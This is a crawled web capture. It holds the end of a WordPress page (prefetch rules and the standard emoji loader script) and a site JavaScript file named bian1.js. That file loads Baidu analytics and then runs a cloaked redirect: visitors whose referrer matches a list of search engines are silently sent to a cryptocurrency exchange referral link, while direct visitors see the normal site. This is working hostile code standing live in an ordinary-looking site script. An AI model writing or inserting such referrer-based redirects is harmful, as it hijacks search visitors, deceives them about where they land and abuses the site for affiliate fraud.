{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wordstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.vljm.cn/wp-content/themes/wordstar/assets/js/main.js" id="wordstar-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.vljm.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.vljm.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.vljm.cn/js/bian1.js
body_size: 509
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ad20bf6367dab52e2685fda7c63a206a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.ouyicn.mobi/join/10422498641";
}